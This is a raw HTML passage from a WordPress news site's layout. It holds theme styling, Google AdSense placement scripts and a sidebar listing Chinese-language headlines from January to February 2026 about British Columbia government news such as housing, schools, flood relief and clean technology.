<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_14 "><div class="td-fix-index"><a href="http://www.ca604.com/"target="_blank"><img loading="lazy" decoding="async" src="https://fanmedia.ca/wp-content/uploads/2020/08/Alan-500x500-1.jpg" width="350" height="350" title="White flower" alt="Flower"></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_15 td_block_template_1 ">

<style>.tdi_15.td-a-rec{text-align:center}.tdi_15.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_15 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" >
<style>
.td-theme-wrap .tdi_24 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_24 .td-subcat-item .td-cur-simple-item {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .block-title > *,
            .td-theme-wrap .tdi_24 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0033c1;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_24 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_24 .block-title {
                border-color: #0033c1;
            }

            
            .td-theme-wrap .tdi_24 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_24 .td_quote_on_blocks,
            .td-theme-wrap .tdi_24 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_24 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_24 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_24 .td-instagram-user a {
                color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_24 .td-load-more-wrap a:hover {
                background-color: #0033c1;
                border-color: #0033c1;
            }

            .td-theme-wrap .tdi_24 .td-read-more a,
            .td-theme-wrap .tdi_24 .td-weather-information:before,
            .td-theme-wrap .tdi_24 .td-weather-week:before,
            .td-theme-wrap .tdi_24 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_24 .td-post-category,
            .td-theme-wrap .tdi_24 .td-post-category:hover {
                background-color: #0033c1;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"\u65b0\u805e","custom_url":"https:\/\/fanmedia.ca\/category\/\u65b0\u805e\/","category_id":"7","limit":"16","header_color":"#0033c1","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_19";
block_tdi_24.post_count = "16";
block_tdi_24.found_posts = "1828";
block_tdi_24.header_color = "#0033c1";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "115";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/新聞/" class="td-pulldown-size">新聞</a></h4></div><div id=tdi_24 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="素里開設新學校" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" class="td-image-wrap " title="以新科技及培訓支援卑詩省糧食安全" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Supporting-B.C.s-food-security-with-new-technology-training-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="以新科技及培訓支援卑詩省糧食安全" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11788"  rel="bookmark" title="以新科技及培訓支援卑詩省糧食安全">以新科技及培訓支援卑詩省糧食安全</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:45:58-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" class="td-image-wrap " title="廳長就2025年12月份勞工市場數據發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Ministers-statement-on-December-2025-Labour-Force-Survey-results-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就2025年12月份勞工市場數據發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11778"  rel="bookmark" title="廳長就2025年12月份勞工市場數據發表聲明">廳長就2025年12月份勞工市場數據發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:34:36-08:00" >2026-01-09</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" class="td-image-wrap " title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11776"  rel="bookmark" title="表揚卑詩省傑出人士提名候選人角逐本省最高榮譽">表揚卑詩省傑出人士提名候選人角逐本省最高榮譽</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:57:37-08:00" >2026-01-08</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" class="td-image-wrap " title="公共安全撥款帶來顯著且可量化成果" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="公共安全撥款帶來顯著且可量化成果" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11774"  rel="bookmark" title="公共安全撥款帶來顯著且可量化成果">公共安全撥款帶來顯著且可量化成果</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T15:22:10-08:00" >2026-01-06</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
